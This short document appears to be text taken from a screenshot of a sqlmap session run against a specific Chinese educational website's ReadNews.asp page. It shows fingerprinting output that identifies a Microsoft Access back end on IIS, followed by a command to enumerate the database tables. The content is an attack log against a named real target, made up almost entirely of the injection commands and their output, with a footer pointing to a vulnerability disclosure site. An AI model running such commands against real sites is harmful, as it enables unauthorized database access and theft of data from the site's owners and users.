 sqlmap - sqlmap.py -u "http://old.sqyx.edu.cn/www/skb/ReadNews.asp?NewsID=754%20...
---
[17:09:11] [INFO] testing MySQL
[17:09:11] [WARNING] the back-end DBMS is not MySQL
[17:09:11] [INFO] testing Oracle
[17:09:12] [WARNING] the back-end DBMS is not Oracle
[17:09:12] [INFO] testing PostgreSQL
[17:09:12] [WARNING] the back-end DBMS is not PostgreSQL
[17:09:12] [INFO] testing Microsoft SQL Server
[17:09:12] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:09:12] [INFO] testing SQLite
[17:09:12] [WARNING] the back-end DBMS is not SQLite
[17:09:12] [INFO] testing Microsoft Access
[17:09:13] [INFO] confirming Microsoft Access
[17:09:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[17:09:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[17:09:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 17:09:13
C:\Python27\sqlmap>sqlmap.py -u "http://old.sqyx.edu.cn/www/skb/ReadNews.asp?New
sID=754%20&BigClassName=%D2%BB%EF%BF%BD%EF%BF%BD%D2%AA%EF%BF%BD%EF%BF%BD&SmallCl
assName=0&SpecialID=0" --tables
{1.0-dev-nongit-20151214}
http://sqlmap.org
www.wooyun.org